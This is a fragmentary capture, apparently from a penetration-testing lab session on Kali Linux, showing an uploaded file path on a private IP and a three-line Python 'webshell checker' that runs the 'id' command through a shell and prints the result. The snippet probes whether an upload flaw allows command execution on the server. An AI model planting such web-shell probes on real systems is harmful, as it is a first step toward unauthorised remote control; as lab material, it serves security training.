 172.16.10.10:8081/uploads/python-webshell-check.py
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
import subprocess # Basic python webshell checker result = subprocess.check_output('id', shell=True) print(result.decode('utf-8'))